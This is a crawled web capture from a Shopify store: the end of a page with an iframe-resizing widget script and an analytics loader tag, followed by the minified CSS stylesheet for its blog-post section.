                const adjustIframeHeight = () => {
                  try {
                    const iframeDocument = iframe.contentDocument || iframe.contentWindow.document;
                    const newHeight = iframeDocument.body.scrollHeight - 0.5;
                    iframe.style.height = newHeight + 'px';
                  } catch (e) {
                  }
                };
                iframe.onload = function () {
                  adjustIframeHeight();
                  iframe.contentWindow.addEventListener('resize', adjustIframeHeight);
                  const observer = new MutationObserver(adjustIframeHeight);
                  observer.observe(iframe.contentDocument.body, { childList: true, subtree: true, characterData: true });
                };
                iframe.contentWindow.document.open();
                iframe.contentWindow.document.write(widgetHtml);
                iframe.contentWindow.document.close();
                adjustIframeHeight();
                window.addEventListener('resize', adjustIframeHeight);
              }
            };
            if (firstWidgetCount > 0) {
              processWidgets("mgmt-tv-elevate-widgetss-design1", "design1");
            }
            if (thirdWidgetCount > 0) {
              processWidgets("mgmt-tv-elevate-widgetss-design3", "design3");
            }
          } else {
          }
        } catch (error) {
        }
      });
    }
  })();
</script>
<script src="https://natureprovides.com/a/shopifyanalytics-track/loader.js" async data-hid="12c29ed"></script>

  </div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://natureprovides.se/cdn/shop/t/18/assets/section-blog-post.css?v=34421009752515139011698228019
body_size: 1309
content:
.shopify-section:first-child.section-main-article .article-template--overlay{margin-top:calc(-1 * var(--header-height) - 5rem)}.breadcrumb--column{justify-content:center}.breadcrumb--overlay,.breadcrumb--overlay a{color:var(--color-text, #fff)}.article-template__hero{overflow:hidden}.article-template__hero-wrapper{position:relative;width:100%;height:100%;min-height:20rem}.article-template__hero-wrapper img{position:absolute;top:0;left:0;right:0;bottom:0;display:block;width:100%;height:calc(100% + 100px);object-fit:cover}.article-template__info{position:relative;max-width:99.1rem;z-index:1}.article-template__info-wrapper{padding-bottom:4rem;margin-top:40px}@media screen and (min-width: 750px){.article-template__info-wrapper{padding-bottom:8rem}}.article-template__info:not(:last-child){margin-bottom:2rem}@media screen and (min-width: 990px){.article-template__info:not(:last-child){margin-bottom:8rem}}.article-template__text:not(:last-child){margin-bottom:2rem}@media screen and (min-width: 750px){.article-template__text:not(:last-child){margin-bottom:4rem}}.article-template__title{margin:0}.article-template__title:not(:only-child){margin-bottom:2.4rem}@media screen and (min-width: 750px){.article-template__title:not(:only-child){margin-bottom:4rem}}.article-template__excerpt{max-width:74.3rem;margin:0;font-size:1.4rem;line-height:var(--font-body-line-height);letter-spacing:-.02rem}@media screen and (min-width: 750px){.article-template__excerpt{font-size:1.8rem}}.article-template__tags{display:flex;align-items:center;flex:1;max-width:74.3rem;margin-bottom:1rem;margin-top:0;padding-left:0;list-style:none}.article-template__tag:not(:last-child){position:relative;padding-right:.8rem}.article-template__tag:not(:last-child):before{content:",";position:absolute;right:.3rem;top:40%;transform:translateY(-50%)}.article-template__tag a{position:relative;display:flex;align-items:center;gap:.4rem;font-size:1rem;font-weight:700;letter-spacing:.06em;text-decoration:none;text-transform:uppercase;color:rgb(var(--color-foreground));transition:color var(--duration-short)}.article-template__tag a svg{width:1rem;height:auto}.article-template__tag a span{display:flex;flex-direction:column;backface-visibility:hidden;transition:var(--duration-default)}.article-template__meta{display:flex;flex-wrap:wrap;align-items:center;line-height:var(--font-body-line-height);gap:.8rem 0}.article-template__meta>span{max-width:100%;display:flex;align-items:center;margin:0;font-size:1.2rem}@media screen and (min-width: 990px){.article-template__meta>span{font-size:1.4rem}}.article-template__meta>span:last-child:after{display:none}.article-template__meta>span:after{content:"";width:1.2rem;height:.1rem;margin:0 1.6rem;background-color:rgba(var(--color-accent),.36)}@media screen and (min-width: 576px){.article-template__meta>span:after{width:3.2rem}}@media screen and (min-width: 990px){.article-template__meta>span:after{width:6.2rem}}.article-template__meta-image{width:3rem;height:3rem;margin-right:.8rem;margin-left:.5rem;padding:0;border-radius:50%;overflow:hidden}.article-template__meta-image_author{width:100%;height:100%;object-fit:cover}.article-template .share-buttons-simple__item a{display:flex;align-items:center}.article-template .share-buttons-simple__item .icon{transition:opacity var(--duration-default)}.article-template .share-buttons-simple__item:hover .icon{opacity:.8}.article-template .article-template__header--row-border div{border-bottom:1px solid rgba(var(--color-accent),.36)}.article-template__header{margin-bottom:3rem}.article-template__header>*,.article-template__header h1{color:#252525!important}@media screen and (min-width: 750px){.article-template__header{margin-top:5rem}}.article-template__header .breadcrumb{margin:0 0 1.6rem}.article-template__header .breadcrumb span{letter-spacing:-.02rem}.article-template__header .icon-breadcrumb-arrow{margin:0 1.8rem}.article-template__header--column{margin-top:3rem!important;margin-bottom:2rem!important;display:flex;flex-direction:column-reverse}@media screen and (min-width: 990px){.article-template__header--column{margin-top:11.2rem;margin-bottom:4.8rem}}.article-template__header--column .article-template__excerpt{max-width:100%;text-align:center}.article-template__header--column .article-template__tags{max-width:100%;display:flex;margin:0;flex:0}.article-template__header--column .article-template__tags:last-child:after{display:none}.article-template__header--column .article-template__tags:after{content:"";width:1.2rem;height:.1rem;margin:0 1.6rem;background-color:rgba(var(--color-accent),.36)}@media screen and (min-width: 576px){.article-template__header--column .article-template__tags:after{width:3.2rem}}@media screen and (min-width: 990px){.article-template__header--column .article-template__tags:after{width:6.2rem}}.article-template__header--column .article-template__text{margin-bottom:2rem}@media screen and (min-width: 750px){.article-template__header--column .article-template__text{margin-bottom:4rem}}.article-template__header--column .article-template__info-wrapper{padding-bottom:2rem}.article-template__content.rte blockquote{background:#fff;color:#252525;border-left:2px solid #ebebeb;padding:2rem 3rem}.article-template__content.rte img{width:auto}@media screen and (min-width: 990px){.article-template__header--column .article-template__info-wrapper{padding-bottom:0}}.article-template__header--column .article-template__hero-large{min-height:45rem}@media screen and (min-width: 750px){.article-template__header--column .article-template__hero-large{min-height:60rem}}@media screen and (min-width: 1200px){.article-template__header--column .article-template__hero-large{min-height:75rem}}.article-template__header--column .article-template__hero-wrapper img{width:100%;max-width:107rem;margin:0 auto;height:100%;border-radius:.6rem}.article-template__header--column .title--page{text-align:center}.article-template__header--column .article-template__info{margin:0 auto}.article-template__header--column .article-template__meta{justify-content:center}@media screen and (min-width: 990px){.article-template__header--column .article-template__meta{justify-content:center}}.article-template__header--column .article-template__hero-medium{min-height:20rem}@media screen and (min-width: 576px){.article-template__header--column .article-template__hero-medium{min-height:30rem}}@media screen and (min-width: 750px){.article-template__header--column .article-template__hero-medium{min-height:45rem}}@media screen and (min-width: 1200px){.article-template__header--column .article-template__hero-medium{min-height:53rem}}.article-template__header--row{display:flex;flex-direction:row-reverse;margin-top:0;margin-bottom:3rem}@media screen and (min-width: 576px){.article-template__header--row{margin-bottom:6.4rem}}@media screen and (max-width: 990px){.article-template__header--row{flex-direction:column}}@media screen and (min-width: 1200px){.article-template__header--row{flex-direction:row-reverse}}.article-template__header--row .article-template__hero-wrapper img{height:100%;border-radius:.6rem}.article-template__header--row .article-template__info-wrapper{padding-bottom:0;display:flex;align-items:end;width:50%}@media screen and (max-width: 1200px){.article-template__header--row .article-template__info-wrapper{width:100%}}.article-template__header--row .article-template__info-wrapper .container{padding:0;display:flex;flex-direction:column;height:100%;justify-content:space-between;padding:0 0 3rem}@media screen and (min-width: 990px){.article-template__header--row .article-template__info-wrapper .container{padding:0 0 0 4rem}}@media screen and (min-width: 1360px){.article-template__header--row .article-template__info-wrapper .container{padding:0 0 0 8rem}}@media screen and (min-width: 1560px){.article-template__header--row .article-template__info-wrapper .container{padding:0 8rem}}.article-template__header--row .article-template__info-wrapper .container-article{padding:0;display:flex;flex-direction:column;height:100%;justify-content:flex-end;padding:0 0 3rem}@media screen and (min-width: 990px){.article-template__header--row .article-template__info-wrapper .container-article{padding:0 8rem}}.article-template__header--row .article-template__tags{justify-content:flex-start;align-items:flex-start}.article-template__header--row .article-template__info{max-width:100%;text-align:left;margin:0}.article-template__header--row .article-template__info:not(:last-child){margin-bottom:0}.article-template__header--row .article-template__hero{width:50%}@media screen and (max-width: 1200px){.article-template__header--row .article-template__hero{width:100%}}.article-template__header--row .article-template__hero-large{min-height:20rem}@media screen and (min-width: 576px){.article-template__header--row .article-template__hero-large{min-height:30rem}}@media screen and (min-width: 750px){.article-template__header--row .article-template__hero-large{min-height:45rem}}@media screen and (min-width: 1200px){.article-template__header--row .article-template__hero-large{min-height:53rem}}@media screen and (min-width: 990px){.article-template__header-large{min-height:75rem}}.article-template__content{margin-bottom:3rem;color:rgba(var(--color-foreground))}@media screen and (min-width: 576px){.article-template__content{margin-bottom:7rem}}@media screen and (min-width: 1200px){.article-template__content{margin-top:3.5rem;max-width:107.8rem}}.article-template__content>*{margin:1.6rem 0;color:#252525}.article-template__footer{border-top:solid .1rem rgb(var(--color-base-background-2));border-bottom:solid .1rem rgb(var(--color-base-background-2))}.article-template__footer .article-template__footer-content{max-width:103.8rem;padding:2rem 0;display:flex;flex-direction:column;gap:.8rem}@media screen and (min-width: 1200px){.article-template__footer .article-template__footer-content{flex-direction:row;justify-content:space-between;align-items:center;gap:0;padding:4rem 0}}.article-template__footer .list-social__link{text-decoration:none;padding:0}.article-template__footer .list-social__item .icon{width:1.6rem;height:1.6rem}.article-template__footer .list-social__text{font-size:1.2rem}@media screen and (min-width: 990px){.article-template__footer .list-social__text{font-size:1.4rem}}.article-template__footer .list-social__text:after{background-color:rgba(var(--color-accent),.36)!important}.article-template__comment-wrapper{margin-top:5rem}@media screen and (min-width: 990px){.article-template__comment-wrapper{margin-top:6rem}}.article-template__comment-wrapper h2{margin-top:0}.article-template__comments{margin-bottom:5rem}@media screen and (min-width: 990px){.article-template__comments{margin-bottom:7rem}}.article-template__comments-fields{margin-bottom:4rem}.article-template__comments-fields .text-area{width:100%}.article-template__comments-comment{color:rgba(var(--color-foreground),.75);background-color:rgb(var(--color-background));margin-bottom:1.5rem;padding:2rem 2rem 1.5rem;border-radius:.6rem}@media screen and (min-width: 990px){.article-template__comments-comment{padding:2rem 2.5rem}}.article-template__comments-comment p{margin:0 0 1rem}@media screen and (min-width: 990px){.article-template__comments .pagination-wrapper{margin:5rem 0 8rem}}@media screen and (min-width: 1200px){.article-template .comment-page-width{max-width:107.8rem}}.article-template__comment-fields>*{margin-bottom:3rem}@media screen and (min-width: 990px){.article-template__comment-fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:4rem}}.article-template__comment-warning{margin:2rem 0 2.5rem}html.js .article-template--overlay .article-template__info-wrapper{height:100%;padding-bottom:4rem;z-index:2}@media screen and (min-width: 990px){html.js .article-template--overlay .article-template__info-wrapper{padding-bottom:8rem;width:89.5rem;max-width:100%}}@media screen and (min-width: 1200px){html.js .article-template--overlay .article-template__info-wrapper{padding-bottom:12rem}}html.js .article-template--overlay .article-template__info{margin-top:calc(var(--header-height) + 2rem)}html.js .article-template__header--large{min-height:45rem}@media screen and (min-width: 750px){html.js .article-template__header--large{min-height:60rem}}@media screen and (min-width: 1200px){html.js .article-template__header--large{min-height:75rem}}html.js .article-template__header--medium{min-height:20rem}@media screen and (min-width: 576px){html.js .article-template__header--medium{min-height:30rem}}@media screen and (min-width: 750px){html.js .article-template__header--medium{min-height:45rem}}@media screen and (min-width: 1200px){html.js .article-template__header--medium{min-height:60rem}}html.js .article-template__header--overlay{position:relative;display:flex;flex-direction:column;justify-content:flex-end;align-items:center}html.js .article-template__header--overlay.article-template__header--adapt{flex-direction:row;justify-content:center}html.js .article-template__header--overlay .article-template__excerpt{font-weight:300}html.js .article-template__header--overlay .article-template__hero{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;width:100%}html.js .article-template__header--overlay .article-template__hero:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(var(--color-overlay),.65);z-index:1}html.js .article-template__header--overlay .icon-breadcrumb-arrow path{fill:#fff}html.js .article-template__header--overlay .breadcrumb a,html.js .article-template__header--overlay .breadcrumb span,html.js .article-template__header--overlay .article-template__title,html.js .article-template__header--overlay .share-buttons-simple .icon,html.js .article-template__header--overlay .article-template__tag a:hover,html.js .article-template__header--overlay .article-template__excerpt,html.js .article-template__header--overlay .article-template__tag a,html.js .article-template__header--overlay .article-template__tag:not(:last-child):before,html.js .article-template__header--overlay .article-template__meta span{color:#fff}html.js .article-template__header--overlay .breadcrumb__delimiter,html.js .article-template__header--overlay .breadcrumb a.link-hover-line:after,html.js .article-template__header--overlay .article-template__meta>span:before{background-color:#ffffff4d}
/*# sourceMappingURL=/cdn/shop/t/18/assets/section-blog-post.css.map?v=34421009752515139011698228019 */
